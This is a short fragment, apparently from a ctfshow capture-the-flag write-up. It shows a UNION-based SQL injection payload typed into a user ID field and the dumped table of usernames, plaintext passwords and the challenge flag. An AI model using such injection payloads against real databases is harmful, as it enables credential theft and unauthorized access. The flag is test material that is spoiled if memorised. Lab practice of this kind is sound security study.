 用户ID -1' union select 1,username,password from ctfshow_user--+ 查询
ID 用户名 密码
1 admin admin
1 user1 111
1 user2 222
1 userAUTO passwordAUTO
1 flag ctfshow{494f7053-82ac-4012-bb12-3700ada72407}